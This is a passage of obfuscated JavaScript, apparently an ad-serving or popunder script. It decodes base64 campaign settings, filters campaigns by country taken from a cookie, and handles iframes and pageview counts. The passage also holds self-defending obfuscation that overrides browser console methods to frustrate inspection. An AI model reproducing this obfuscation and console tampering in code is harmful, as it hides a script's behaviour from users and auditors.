-0x2de,_0x544398-0x31,_0x2371bc-0xf9,_0x271d86);}if(_0x5d897a[_0x531fe9(0x1d9,0x44c,0x2b8,0x2e5)]('MDLFS',_0x531fe9(0x4e5,0x42b,0x422,0x6be))){this[_0x3c3289(0x10e,0x3bf,0x237,0x346)][_0x3c3289(0x11a,0x409,0x579,0x385)](_0x7fee90[_0x531fe9(0x11d,-0x169,0x107,0x29f)](_0x7fee90[_0x3c3289(0x33d,0x176,0x22f,0x2dd)](_0x7fee90[_0x3c3289(0x499,0x222,0x4f2,0x422)],_0x2788d6),_0x7fee90['itVoD']));return;}else{var _0x2d84a0=!![];return function(_0x383255,_0x5b103e){var _0x467f5c=_0x2d84a0?function(){function _0x2a8537(_0x22c047,_0x38336b,_0x448005,_0x334c92){return _0x2202(_0x334c92- -0x201,_0x22c047);}function _0x5367a7(_0x354cbf,_0x26b51e,_0x30a42e,_0x595ea1){return _0x2202(_0x595ea1-0x1a7,_0x354cbf);}if(_0x7fee90['rCMcz'](_0x7fee90['HRcmw'],_0x2a8537(0x187,0x20d,-0x12,0x16c))){if(_0x5b103e){var _0x2e0b29=_0x5b103e['apply'](_0x383255,arguments);return _0x5b103e=null,_0x2e0b29;}}else _0x2f97c3['setParams'](_0x34be5e)[_0x2a8537(0x1ae,0x12e,0x2be,0x11b)]();}:function(){};return _0x2d84a0=![],_0x467f5c;};}}()),_0x45a4fe=_0x1dcaf0(this,function(){function _0x4011ce(_0x292eac,_0x3e18eb,_0x58e805,_0x3bb7ac){return _0x1621f5(_0x3e18eb,_0x3e18eb-0xa4,_0x3bb7ac-0x17,_0x3bb7ac-0x8a);}function _0x35c75e(_0x31752d,_0x352c9,_0x169860,_0x17cf89){return _0x1621f5(_0x31752d,_0x352c9-0x2b,_0x352c9-0x3f4,_0x17cf89-0xea);}if(_0x5d897a['yCBTx'](_0x35c75e(0x809,0x95d,0x835,0x716),_0x5d897a[_0x35c75e(0x5c9,0x51e,0x688,0x553)])){var _0x305482=_0x6dddfa[_0x4011ce(0x26d,0x61e,0x14d,0x3b1)](_0x5afaa7,arguments);return _0x8c7cae=null,_0x305482;}else return _0x45a4fe[_0x4011ce(0x19e,0x3d3,0x2f8,0x29a)]()[_0x35c75e(0x825,0x817,0xa36,0x621)](_0x5d897a[_0x4011ce(0x4f,0x88,0xf4,0x16a)])[_0x35c75e(0x512,0x677,0x47a,0x5f2)]()[_0x4011ce(0x65e,0x6c7,0x5b1,0x58e)+'r'](_0x45a4fe)['search'](_0x5d897a[_0x35c75e(0x546,0x547,0x74a,0x69f)]);});_0x5d897a[_0x1621f5(0x712,0x668,0x514,0x311)](_0x45a4fe);var _0x265ef8=(function(){var _0x289781=!![];return function(_0x40a992,_0x106bc4){function _0x14b4ee(_0x3bddd8,_0x564f99,_0x212b8c,_0x6164){return _0x2202(_0x6164-0x2f7,_0x3bddd8);}function _0x30fab3(_0x28d728,_0x1a388d,_0x3d7691,_0x5251cb){return _0x2202(_0x1a388d-0x3ce,_0x28d728);}var _0x91583d={'GwIsC':_0x5d897a[_0x30fab3(0xa6a,0x91e,0xb6a,0x971)],'cEgmg':_0x5d897a[_0x14b4ee(0x573,0x670,0x6ab,0x60c)],'kcWSe':function(_0x2aeb06,_0x1bf358){return _0x2aeb06+_0x1bf358;},'wgygi':_0x30fab3(0x858,0x601,0x6c7,0x51e),'ejnrL':function(_0x25c80d,_0x1f25f9){return _0x5d897a['HsXbp'](_0x25c80d,_0x1f25f9);},'BQSrE':function(_0x489c21,_0x23a338){return _0x5d897a['HsXbp'](_0x489c21,_0x23a338);},'tegwH':function(_0xf9cf72,_0x8410db){function _0xc6efe4(_0x6bf66c,_0xe5a325,_0x3776a7,_0x15309b){return _0x14b4ee(_0x6bf66c,_0xe5a325-0x26,_0x3776a7-0x7d,_0x15309b- -0x48b);}return _0x5d897a[_0xc6efe4(0x4d7,0x252,0x48e,0x42c)](_0xf9cf72,_0x8410db);},'SOgdc':function(_0x3b0c13,_0x2ae4ee){return _0x5d897a['gnFIv'](_0x3b0c13,_0x2ae4ee);},'fKlww':function(_0x54f832,_0x564d4b){function _0x5785e0(_0x199f65,_0x4ea035,_0x2890fc,_0x58fcef){return _0x30fab3(_0x199f65,_0x2890fc- -0x532,_0x2890fc-0x159,_0x58fcef-0x1ca);}return _0x5d897a[_0x5785e0(0xdb,-0xd6,0xce,0x2ce)](_0x54f832,_0x564d4b);},'gDmzj':_0x5d897a[_0x30fab3(0x8d7,0xa40,0x98e,0xa6f)]};if(_0x5d897a[_0x30fab3(0x780,0x81e,0x8da,0x75b)]!==_0x5d897a['QbCad']){var _0x3c8bab={};_0x3c8bab['BPING']=_0x91583d['GwIsC'];var _0x1cbef5=_0x3c8bab;_0x4ac036=_0xa1909b[_0x14b4ee(0x748,0x853,0x6c5,0x5d9)](function(_0x61f77e){function _0xb2446(_0x5d6033,_0x127570,_0x4dbc0c,_0x3a2c24){return _0x30fab3(_0x5d6033,_0x3a2c24- -0x4f1,_0x4dbc0c-0x1ee,_0x3a2c24-0x1a9);}function _0x128710(_0x52f863,_0x399a50,_0x3de1da,_0x5209c6){return _0x14b4ee(_0x5209c6,_0x399a50-0x10e,_0x3de1da-0xc7,_0x3de1da- -0xd7);}return _0x61f77e[0x11*-0x66+-0x1e9*-0x1+-0x1*-0x4de]['geolocatio'+'n']===_0x3f23ff||_0x61f77e[0x72e+0x145b*0x1+-0x6e2*0x4]['geolocatio'+'n'][_0xb2446(0x4c1,0x30f,0x654,0x52d)+'e']()==_0x1f3df4||_0x61f77e[0x1cae+-0x1*0x1965+-0x348][_0x128710(0x413,0x1c9,0x409,0x1dc)+'n'][_0x128710(0x666,0x8f6,0x870,0x9d3)+'e']()==_0x1cbef5[_0x128710(0xa09,0x79e,0x79f,0x922)];});}else{var _0x55028c=_0x289781?function(){function _0x363c6e(_0x3ad79c,_0x3c05c3,_0x4850fa,_0x2d4d95){return _0x30fab3(_0x3ad79c,_0x2d4d95- -0x36a,_0x4850fa-0x1ad,_0x2d4d95-0x1eb);}function _0x272c43(_0x4c7969,_0x1e11e7,_0xc53516,_0x4a2799){return _0x14b4ee(_0x1e11e7,_0x1e11e7-0x30,_0xc53516-0x68,_0xc53516-0x8f);}if(_0x91583d[_0x272c43(0x89f,0x632,0x75a,0x8e9)](_0x91583d[_0x363c6e(0x496,0x509,0x5a4,0x462)],_0x91583d[_0x272c43(0x621,0x823,0x784,0x856)])){if(_0x106bc4){var _0x550822=_0x106bc4['apply'](_0x40a992,arguments);return _0x106bc4=null,_0x550822;}}else{var _0x186567=_0x91583d[_0x363c6e(0x475,0x2cf,0x1ee,0x335)][_0x272c43(0xb3c,0x92f,0x997,0x910)]('|'),_0x3e0c59=0x1601+0x210a*0x1+0x501*-0xb;while(!![]){switch(_0x186567[_0x3e0c59++]){case'0':this[_0x272c43(0x667,0x4e5,0x565,0x464)][_0x272c43(0x39f,0x3ef,0x5a4,0x647)](_0x91583d[_0x272c43(0x7a9,0x6a7,0x7b0,0x5a6)](_0x4ed3d5,_0x91583d[_0x272c43(0x8b3,0x69a,0x763,0x510)]));continue;case'1':this[_0x272c43(0x83a,0x9aa,0x7c1,0x82e)](_0x228e8a,_0x91583d['ejnrL'](_0x3a27dc,_0x5cb9ee[_0x363c6e(0x4dc,0x3f1,0x611,0x429)](_0x4761de)),-0x2263+0x1*0xb03+0x1778);continue;case'2':_0x417bf1=_0x91583d[_0x363c6e(0x59e,0x5b4,0x701,0x69c)](_0x3cb021,_0xcc82d0+_0x365f58);continue;case'3':this[_0x272c43(0x542,0x5a0,0x549,0x374)](_0x3aea69,_0x3baad7,_0x2b830a,_0x17acbc);continue;case'4':this[_0x272c43(0x31d,0x3f2,0x4ff,0x46a)](_0x8ac8b0)?_0x11a0a2=_0x2de299[_0x363c6e(0x4bf,0x516,0x56e,0x66a)](_0x91583d[_0x272c43(0xb6c,0x8f9,0x910,0x6d7)](_0x178362,this['getCookie'](_0x458f70))):_0x2db793={};continue;case'5':if(this['adParams'][_0x272c43(0x4aa,0x3bb,0x57d,0x7f3)]())_0x4a5f63=_0x91583d['kcWSe'](_0x91583d[_0x272c43(0xa44,0xa77,0x800,0x882)](_0xf2af99,'-'),_0x44cf36);continue;case'6':_0x32a5c5[_0xa16470]=-0x2*-0xed+-0x11*0x242+0x2489;continue;case'7':this[_0x272c43(0x89c,0x758,0x68c,0x634)]();continue;}break;}}}:function(){};return _0x289781=![],_0x55028c;}};}()),_0x343eb1=_0x5d897a['jgena'](_0x265ef8,this,function(){function _0x50721f(_0x2af77a,_0x2f8ecd,_0x53574d,_0x2a9a84){return _0x1621f5(_0x2af77a,_0x2f8ecd-0x102,_0x53574d- -0x1a,_0x2a9a84-0xbb);}function _0x702175(_0x4d313c,_0x204335,_0x24f517,_0x452f86){return _0x1621f5(_0x4d313c,_0x204335-0x1d7,_0x452f86-0x413,_0x452f86-0x148);}if(_0x5d897a[_0x50721f(0x1e2,-0xc5,0x173,0x1e0)](_0x5d897a[_0x702175(0x4d5,0x49f,0x557,0x57e)],_0x5d897a['nbXfT']))return![];else{var _0x580cae='4|2|0|1|3'[_0x702175(0x8c9,0xb94,0x772,0x97f)]('|'),_0x178cf1=-0x59*0x38+-0x2664+0x39dc;while(!![]){switch(_0x580cae[_0x178cf1++]){case'0':var _0xb50302=_0x27d9ba['console']=_0x27d9ba[_0x702175(0x5c3,0x38d,0x4ea,0x545)]||{};continue;case'1':var _0x4cfab1=[_0x5d897a['OXbdz'],_0x5d897a[_0x50721f(0x3a,0x436,0x20c,0x1f6)],_0x5d897a['WKXHD'],_0x5d897a[_0x50721f(0xbc,0x11f,0x310,0x1fe)],_0x5d897a[_0x702175(0xa3e,0x784,0x5bf,0x80d)],_0x5d897a[_0x702175(0x694,0x656,0x861,0x67d)],_0x702175(0x6ad,0x6b7,0x804,0x787)];continue;case'2':try{var _0x46e4ae=_0x5d897a[_0x702175(0x481,0x694,0x729,0x633)](Function,_0x5d897a[_0x50721f(0x373,0x6cb,0x495,0x4be)](_0x5d897a['faFqz'],'{}.constru'+_0x50721f(0x243,0x2ba,0x119,0x1ff)+_0x50721f(0x40a,0x47a,0x57b,0x643)+'\x20)')+');');_0x27d9ba=_0x46e4ae();}catch(_0xd1cd48){_0x27d9ba=window;}continue;case'3':for(var _0x15e360=-0xf4f+-0x41f+0x1*0x136e;_0x5d897a['aikbf'](_0x15e360,_0x4cfab1[_0x50721f(0x1f7,0x1cb,0x298,0x358)]);_0x15e360++){var _0x461ff4=_0x5d897a[_0x702175(0x341,0x768,0x69b,0x51c)][_0x702175(0xa12,0xaea,0x724,0x97f)]('|'),_0x45a80f=0x2*0x6bb+0x1b1*0x13+0x1*-0x2d99;while(!![]){switch(_0x461ff4[_0x45a80f++]){case'0':var _0x584bbf=_0x265ef8[_0x50721f(0x731,0x500,0x55d,0x7e5)+'r'][_0x702175(0x6ce,0x672,0xa71,0x81f)][_0x50721f(0x353,0x5d2,0x56c,0x594)](_0x265ef8);continue;case'1':_0x584bbf[_0x50721f(0x3f1,0x2ac,0x269,0x49a)]=_0x3604a2[_0x702175(0x4ad,0x687,0x59c,0x696)][_0x702175(0xb0d,0x92e,0xafa,0x999)](_0x3604a2);continue;case'2':_0xb50302[_0x493c3e]=_0x584bbf;continue;case'3':_0x584bbf[_0x50721f(0x528,0x43e,0x3f4,0x301)]=_0x265ef8[_0x702175(0x7a8,0x822,0x7c0,0x999)](_0x265ef8);continue;case'4':var _0x493c3e=_0x4cfab1[_0x15e360];continue;case'5':var _0x3604a2=_0xb50302[_0x493c3e]||_0x584bbf;continue;}break;}}continue;case'4':var _0x27d9ba;continue;}break;}}});_0x5d897a[_0x313c69(0x40c,0x643,0x4fd,0x331)](_0x343eb1);var _0x3ad302=function(_0x3d47b6){function _0x40d26b(_0x1c6931,_0x3bbbf6,_0x6c8f7c,_0x209a2c){return _0x1621f5(_0x209a2c,_0x3bbbf6-0xcb,_0x3bbbf6- -0x216,_0x209a2c-0x11e);}this[_0x40d26b(0x2ac,0x1ea,0x174,0x2f3)]=_0x3d47b6;};_0x3ad302[_0x313c69(0x736,0x566,0x80b,0x55a)][_0x1621f5(0x160,0x296,0x3b9,0x38e)]=()=>{function _0x364b4f(_0x464d57,_0x121397,_0x28ea91,_0x180fe3){return _0x1621f5(_0x121397,_0x121397-0xfc,_0x180fe3-0x71,_0x180fe3-0x97);}var _0x575673={'HMiJH':function(_0xd08389,_0x51d043){function _0x4be15b(_0x16a979,_0x278533,_0x9df44e,_0x29c5b2){return _0x2202(_0x278533- -0x27,_0x29c5b2);}return _0x5d897a[_0x4be15b(0x47e,0x374,0x456,0x416)](_0xd08389,_0x51d043);},'ESNag':function(_0x349b5b,_0x5370ac){function _0x5eb12c(_0x5d8aff,_0x21be03,_0x4c0899,_0x2a4960){return _0x2202(_0x21be03-0x277,_0x5d8aff);}return _0x5d897a[_0x5eb12c(0x700,0x80c,0x64e,0x847)](_0x349b5b,_0x5370ac);},'jewHw':_0x5d897a[_0x5d699e(0x7f8,0x97b,0x5a7,0x754)],'XIHvq':function(_0x1865ce,_0x2ccf0d){return _0x5d897a['grnoV'](_0x1865ce,_0x2ccf0d);},'kBfPW':function(_0x570d82,_0x14d743){function _0x4d3fdf(_0x191787,_0x27ec2a,_0x2ce907,_0xa83f3f){return _0x5d699e(_0x191787-0xc9,_0x27ec2a-0xa,_0x2ce907,_0x27ec2a- -0x28c);}return _0x5d897a[_0x4d3fdf(0x308,0x55f,0x3ce,0x532)](_0x570d82,_0x14d743);},'Jwtbd':_0x5d897a['bpgtF'],'npvxh':_0x5d897a[_0x364b4f(0x360,0x5a0,0x445,0x52c)]};function _0x5d699e(_0x2e2690,_0x5c02b5,_0x4bdec2,_0x3ebca6){return _0x1621f5(_0x4bdec2,_0x5c02b5-0xf1,_0x3ebca6-0x35b,_0x3ebca6-0x3d);}if(_0x5d897a[_0x5d699e(0x2ab,0x6e4,0x5c6,0x4e8)](_0x5d897a['ejAnI'],_0x5d897a[_0x5d699e(0x5fc,0x6b7,0x7d0,0x7f0)]))return _0x5d897a[_0x364b4f(0x5bc,0x43c,0x5c8,0x4b4)];else{var _0x50ae90=_0x364b4f(0x63a,0x58e,0x58b,0x4d2)[_0x5d699e(0x8f6,0x8ab,0x64e,0x8c7)]('|'),_0x5d3211=-0x11*0x49+-0x163d+0x1b16;while(!![]){switch(_0x50ae90[_0x5d3211++]){case'0':_0x43750c[_0x5d699e(0x665,0x5f0,0x63b,0x56c)]=_0x43750c[_0x5d699e(0x682,0x505,0x3f7,0x668)]=_0x575673[_0x5d699e(0x4a7,0x589,0x525,0x4c2)](_0x575673['ESNag'](_0x575673[_0x5d699e(0x6b5,0x878,0x6cb,0x6f8)],_0x3fb699[_0x5d699e(0x672,0x547,0x715,0x77e)]),_0x364b4f(0x4a0,0x4de,0x602,0x564));continue;case'1':var _0x43750c=_0x3a6ec4;continue;case'2':this[_0x5d699e(0x6db,0x5be,0x6df,0x479)](_0x575673[_0x364b4f(0x280,-0x98,-0xd,0x1ba)](_0x373be0,'-')+_0x55de85,_0x43750c);continue;case'3':_0x599713['link']=_0xa6fadb['iframe']=_0x575673[_0x5d699e(0x611,0x6b2,0x6da,0x573)](_0x575673[_0x364b4f(0x3b6,0x2dd,0x270,0x3b3)](_0x575673[_0x364b4f(0x2fd,0x31d,0xb2,0x22a)],_0x2a10ce[_0x5d699e(0x88a,0x8a0,0x7bc,0x77e)]),_0x575673[_0x364b4f(0x49a,0x186,0x293,0x2d8)]);continue;case'4':;continue;}break;}}},_0x3ad302[_0x1621f5(0x1de,0x538,0x40c,0x2b4)][_0x1621f5(0x596,0x3bd,0x4f5,0x638)+_0x1621f5(0x3bd,0xc2,0x2f2,0xe1)]=function(){function _0x58dde1(_0x514961,_0x238112,_0x29070e,_0x393a1e){return _0x313c69(_0x393a1e- -0x5a1,_0x238112-0x8f,_0x29070e-0x132,_0x514961);}function _0x508146(_0x210cd7,_0x501530,_0x48a877,_0x53732f){return _0x313c69(_0x53732f- -0x363,_0x501530-0x173,_0x48a877-0xfe,_0x210cd7);}return _0x5d897a[_0x508146(0xf5,0x5e,-0x1c,0x154)](_0x508146(0x423,0x5a6,0x58b,0x35c),_0x5d897a['crkSB'])?this['config'][_0x508146(0x56c,0x57c,0x517,0x422)][_0x508146(0x30d,0x2a2,0x400,0x4c6)+'ryTime']:_0x1356e5['toString']()[_0x58dde1(0x83,-0x6b,0xc2,0x1ac)](_0x508146(0x5d5,0x5d6,0x177,0x3eb)+'+$')[_0x58dde1(-0x17a,-0xe8,-0x5a,0xc)]()[_0x508146(0x6f9,0x6d3,0x37e,0x53e)+'r'](_0x38b020)['search'](nuBDzp[_0x508146(0x80,0x265,0x31e,0x11a)]);},_0x3ad302[_0x1621f5(0x30f,0x370,0x40c,0x33f)][_0x313c69(0x6d0,0x467,0x4ec,0x61a)+'quired']=function(){function _0x1ea1a5(_0x3a768b,_0x302a96,_0x55500b,_0x426554){return _0x1621f5(_0x302a96,_0x302a96-0x112,_0x3a768b-0x16,_0x426554-0x13c);}function _0x54e765(_0x17e2e4,_0x147edb,_0x497773,_0x4cf486){return _0x1621f5(_0x497773,_0x147edb-0x1d,_0x4cf486- -0xdc,_0x4cf486-0x10a);}return _0x5d897a[_0x1ea1a5(0x131,0x6a,-0xce,0x2b8)](parseInt,this[_0x1ea1a5(0x416,0x594,0x322,0x28d)]['cookieRequ'+_0x1ea1a5(0x30d,0x264,0x206,0x18a)]);};function _0x1621f5(_0x3f49f2,_0x3911ce,_0x2a339a,_0x2e24ac){return _0x2202(_0x2a339a- -0xa5,_0x3f49f2);}_0x3ad302['prototype']['getCampaig'+'ns']=function(){var _0x498684={'LEmrb':function(_0x559603,_0x231414){return _0x5d897a['aWrFD'](_0x559603,_0x231414);}},_0x15833d=Object[_0x16ceda(-0x16a,-0x20e,-0x82,0x70)](JSON[_0x3f4f03(0x4b3,0x26a,0x4e6,0x30a)](_0x5d897a[_0x16ceda(0x23,-0xa,0x46,-0x33)](atob,this[_0x16ceda(0x82,0xe9,0x429,0x1a9)][_0x3f4f03(-0x22c,0x93,0xea,-0xce)])));function _0x16ceda(_0x166550,_0x398c67,_0x8b0b47,_0x1bf86e){return _0x313c69(_0x1bf86e- -0x581,_0x398c67-0x199,_0x8b0b47-0x1a4,_0x8b0b47);}function _0x3f4f03(_0x306e98,_0xc032ab,_0x514b57,_0x272503){return _0x1621f5(_0xc032ab,_0xc032ab-0x147,_0x272503- -0x257,_0x272503-0x55);}var _0x5bbed2=_0x5d897a[_0x16ceda(0x4e,0x97,0x33c,0x1d6)](_0x5d897a[_0x16ceda(0x299,0x215,-0x91,0x83)](_0x5d897a['izbmO'],_0x5d897a[_0x3f4f03(0x425,0x1c7,0x15e,0x337)]['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')),_0x5d897a['JeLYf']),_0x2bcbd7=document[_0x16ceda(0x126,-0x13d,-0xc,0x122)][_0x16ceda(0x68,-0x2dd,-0x301,-0xfa)](new RegExp(_0x5bbed2));if(_0x2bcbd7&&_0x5d897a[_0x16ceda(-0x79,0x12,0x1c,-0x33)](decodeURIComponent,_0x2bcbd7[-0xa*-0x15d+-0xe67*-0x1+-0x4e*0x5c])){var _0x540771=JSON[_0x16ceda(0x327,0x40d,0x1cc,0x30a)](_0x5d897a['HRCBv'](decodeURIComponent,_0x2bcbd7[0x11e5+0x283*-0x7+0x4f*-0x1]))['cC']??_0x5d897a['brNFV'];(!this['config'][_0x16ceda(-0x257,0xea,-0x23c,-0xde)]||this[_0x16ceda(0x3ab,0x281,0x35,0x1a9)]['debug']==0x1d5a+-0x26d2+-0x61*-0x19)&&(_0x15833d=_0x15833d[_0x3f4f03(0x140,-0xcb,-0x1d6,-0x1a)](function(_0x30ab2c){function _0xfdfda3(_0x20f1b6,_0x234c9a,_0x35746e,_0x390c0a){return _0x3f4f03(_0x20f1b6-0xbb,_0x390c0a,_0x35746e-0x1f1,_0x20f1b6-0xdb);}function _0x44c456(_0x2a371e,_0x42ecdf,_0x2dcd26,_0x363499){return _0x3f4f03(_0x2a371e-0x1ef,_0x2dcd26,_0x2dcd26-0x182,_0x2a371e-0x52b);}return _0x30ab2c[0xd35+-0x6bb+0x679*-0x1][_0xfdfda3(-0x38,-0xd9,0x3b,-0x16e)+'n']===undefined||_0x30ab2c[0x93f+-0x1e9a+-0x2*-0xaae][_0xfdfda3(-0x38,0x11a,0x18d,-0x41)+'n']['toUpperCas'+'e']()==_0x540771||_0x498684['LEmrb'](_0x30ab2c[0x2059+-0x1bec+0x4*-0x11b]['geolocatio'+'n']['toUpperCas'+'e'](),_0x44c456(0x499,0x2ea,0x368,0x494));})),_0x15833d=_0x15833d[_0x16ceda(0x250,0xed,0x1bf,-0x1a)](function(_0x41a3ac){function _0x4f73c9(_0x5ecbad,_0x1e21f1,_0x54e135,_0x66647b){return _0x16ceda(_0x5ecbad-0x19a,_0x1e21f1-0x12e,_0x66647b,_0x54e135-0x2a);}function _0x48be9c(_0xb8d521,_0x1b22a5,_0xae8e32,_0x7b3be4){return _0x3f4f03(_0xb8d521-0x1a5,_0xae8e32,_0xae8e32-0x8e,_0xb8d521- -0x9e);}if(_0x5d897a['yCBTx'](_0x5d897a[_0x48be9c(0x16b,0x82,0x1cb,0xd2)],_0x4f73c9(0x149,0x16c,0x143,0x31a))){if(_0x41a3ac[-0x1*-0x503+-0x1107+-0x1*-0xc05][_0x5d897a[_0x48be9c(0x193,0x2e,0x34,0x1fe)]]===undefined||_0x5d897a['yCBTx'](_0x41a3ac[0x43*0x72+0x2567+0x52c*-0xd]['country_co'+_0x4f73c9(0x21,-0x120,-0x64,-0x24f)],null))return _0x41a3ac;else{if(_0x5d897a[_0x48be9c(0x167,0x396,0x105,0x146)](_0x41a3ac[0x1*-0x19eb+0xfb0+0xa3c][_0x5d897a[_0x4f73c9(0x402,0x280,0x25b,0x44)]]['indexOf'](_0x540771),-(-0x263*-0xb+0x11*0xb7+0x3*-0xccd)))return _0x41a3ac;}}else{var _0x141000=_0x4049ce?function(){function _0x7f8b39(_0x463034,_0x2c4c47,_0x92ca5d,_0x58f6c4){return _0x4f73c9(_0x463034-0x7e,_0x2c4c47-0x19e,_0x2c4c47-0x1ff,_0x463034);}if(_0x235b9e){var _0x2b4f00=_0x3cfd2f[_0x7f8b39(0x515,0x36c,0x43e,0x4e4)](_0x12963e,arguments);return _0xe466f0=null,_0x2b4f00;}}:function(){};return _0x434836=![],_0x141000;}});}return _0x15833d[_0x16ceda(-0xbf,0x2c5,0x2f9,0xb3)](function(_0x4a2c66,_0x37990f){function _0x4b5872(_0x1153c2,_0x383fc5,_0x30e219,_0x4d0f74){return _0x3f4f03(_0x1153c2-0x84,_0x4d0f74,_0x30e219-0x152,_0x30e219-0x1ff);}function _0x17ec7d(_0x53f28b,_0x2eab32,_0x5b5187,_0x8aecdc){return _0x3f4f03(_0x53f28b-0x84,_0x5b5187,_0x5b5187-0x1f2,_0x2eab32- -0x7c);}return _0x4a2c66[-0x4*0x241+0xe39*0x1+-0x12*0x4a][_0x17ec7d(-0x97,-0x17,-0x177,-0xa5)]-_0x37990f[-0x41*-0x64+-0xaff+-0xe64][_0x4b5872(0x40b,0x1da,0x264,0x3a4)];}),_0x15833d;},_0x3ad302['prototype'][_0x1621f5(0x252,0xd8,0x335,0x185)+'eiFrame']=function(){function _0x11b8c1(_0x13424e,_0x58bb52,_0x2fe2c2,_0x4e9f6d){return _0x313c69(_0x13424e- -0x41e,_0x58bb52-0xb4,_0x2fe2c2-0x56,_0x58bb52);}function _0x40d94c(_0x11314c,_0x4f6cc1,_0x52fa72,_0x364cd9){return _0x313c69(_0x11314c- -0x61a,_0x4f6cc1-0x126,_0x52fa72-0x71,_0x4f6cc1);}return this[_0x11b8c1(0x30c,0x360,0x284,0x100)][_0x40d94c(0x1fa,0x375,0x444,0x1c6)+'rame'];},_0x3ad302[_0x1621f5(0x1a3,0x1cb,0x40c,0x283)]['getTemplat'+_0x1621f5(0x17d,0x298,0x27d,0x449)]=function(){function _0x3ed74e(_0x38d234,_0x55d024,_0x39b797,_0x251739){return _0x1621f5(_0x251739,_0x55d024-0x1e2,_0x55d024- -0xcd,_0x251739-0x103);}return this['config']['templateIm'+_0x3ed74e(0x365,0x39e,0x57c,0x2e8)];},_0x3ad302[_0x1621f5(0x35a,0x66a,0x40c,0x56e)][_0x1621f5(0x442,0x515,0x28b,0x82)+'d']=function(){function _0x5b71d3(_0x37588f,_0x5a0dda,_0x14ad7a,_0x42b85a){return _0x313c69(_0x37588f- -0x2c8,_0x5a0dda-0xf0,_0x14ad7a-0x4e,_0x14ad7a);}function _0x5a5dd5(_0x1122fe,_0x197da8,_0x8b7d27,_0x405d95){return _0x313c69(_0x1122fe- -0x2cc,_0x197da8-0x1df,_0x8b7d27-0x1db,_0x8b7d27);}return _0x5d897a[_0x5a5dd5(0x179,0x36b,0x257,-0xa3)](parseInt,this[_0x5b71d3(0x462,0x2ef,0x6eb,0x59c)][_0x5a5dd5(0x42d,0x38d,0x69c,0x527)]);},_0x3ad302[_0x1621f5(0x2ad,0x4ef,0x40c,0x36f)]['getDefault'+_0x1621f5(0x33c,0x381,0x336,0x460)]=function(){return'desktop';},_0x3ad302[_0x1621f5(0x4c1,0x58d,0x40c,0x25a)][_0x313c69(0x84f,0x812,0x749,0x6e6)]=function(){var _0x5d6268={'EpmsV':function(_0x46fd65,_0x473f9c){return _0x5d897a['PFPDw'](_0x46fd65,_0x473f9c);},'pijll':function(_0x129717,_0x4fc605){return _0x5d897a['IWCii'](_0x129717,_0x4fc605);},'GgEiA':_0x5d897a[_0x5a4346(-0x1e2,0xe3,0x62,0x35)],'zmcQc':function(_0x555966){return _0x5d897a['ivGri'](_0x555966);}};function _0x50a951(_0x3966c4,_0x30dd92,_0x4f2dda,_0x406558){return _0x313c69(_0x3966c4-0x3,_0x30dd92-0x14d,_0x4f2dda-0x18f,_0x406558);}function _0x5a4346(_0x4f0f01,_0x1d0d75,_0x2c1e3d,_0x2a3c47){return _0x313c69(_0x2a3c47- -0x3cd,_0x1d0d75-0x3f,_0x2c1e3d-0x133,_0x2c1e3d);}if(_0x5d897a['yCBTx'](_0x5d897a[_0x5a4346(0x1a9,0xcb,-0x88,0x6b)],_0x50a951(0x5cc,0x7d3,0x7f8,0x7b1)))return this[_0x50a951(0x72d,0x72f,0x4c4,0x634)];else{var _0x17aee4=MPKPsX['EpmsV'](_0x387132,MPKPsX[_0x5a4346(0x4,-0x28,0x2a,0x255)](MPKPsX[_0x50a951(0x7ee,0x76a,0x715,0x698)]+('{}.constru'+'ctor(\x22retu'+_0x5a4346(0x6a3,0x667,0x669,0x4f2)+'\x20)'),');'));_0x59917c=MPKPsX['zmcQc'](_0x17aee4);}},_0x3ad302[_0x313c69(0x736,0x7be,0x7ac,0x845)][_0x313c69(0x47c,0x405,0x2a5,0x3cf)]=function(){function _0x15a92f(_0x50dd64,_0x1df5e2,_0x3c2745,_0x8b98af){return _0x1621f5(_0x8b98af,_0x1df5e2-0xb9,_0x1df5e2- -0x1b4,_0x8b98af-0x30);}function _0x4588a7(_0x4907b6,_0x5c2f2b,_0x50026a,_0x2ae98f){return _0x313c69(_0x2ae98f- -0x205,_0x5c2f2b-0xc3,_0x50026a-0xa3,_0x5c2f2b);}return this[_0x4588a7(0x3eb,0x43b,0x3ce,0x525)][_0x4588a7(0x19e,0x323,0x1f2,0x29e)];},_0x3ad302[_0x313c69(0x736,0x817,0x7e3,0x51b)][_0x313c69(0x4a3,0x33d,0x640,0x5ae)]=function(_0x4296ec){function _0x16492f(_0x28b567,_0x310f6b,_0x112e9c,_0x1aefbd){return _0x1621f5(_0x310f6b,_0x310f6b-0x161,_0x1aefbd-0x2c6,_0x1aefbd-0x86);}if(!this['config'][_0x284426(0x67f,0x3fc,0x3f7,0x200)])this[_0x284426(0x5a8,0x451,0x572,0x7b7)][_0x16492f(0x3a8,0x4cf,0x61e,0x54b)]=0x73*0x47+0x1*-0xe4d+-0x1198;function _0x284426(_0x590e91,_0x847101,_0x28cb86,_0x554409){return _0x313c69(_0x28cb86- -0x1b8,_0x847101-0x119,_0x28cb86-0x1ec,_0x554409);}this['config'][_0x284426(0x1d4,0x391,0x3f7,0x4f7)]++;if(this[_0x16492f(0x5b0,0x525,0x6f8,0x6c6)][_0x284426(0x1f7,0x3c1,0x2eb,0x11a)])console[_0x16492f(0x6a1,0x47e,0x422,0x597)](_0x5d897a[_0x16492f(0x47e,0x4e3,0x30f,0x575)](this[_0x16492f(0x60e,0x842,0x7c7,0x6c6)]['debugCount']+_0x5d897a[_0x16492f(0x7fb,0x634,0x703,0x732)],_0x4296ec));},_0x3ad302[_0x313c69(0x736,0x65d,0x7f6,0x651)]['getPagevie'+'ws']=function(){function _0x3ee5fe(_0xa1bbc3,_0x65263b,_0xebcb15,_0x5bda49){return _0x1621f5(_0xebcb15,_0x65263b-0x1e5,_0xa1bbc3-0x13,_0x5bda49-0x3e);}function _0x4173b2(_0x299691,_0x5dbd27,_0x5bc924,_0x5a5c84){return _0x313c69(_0x5a5c84- -0xc6,_0x5dbd27-0x5f,_0x5bc924-0xbf,_0x5dbd27);}if(_0x5d897a[_0x4173b2(0x315,0x504,0x60b,0x4dd)](_0x5d897a['rubDg'],_0x5d897a[_0x4173b2(0x70e,0x4c9,0x82d,0x5c7)]))return;else{var 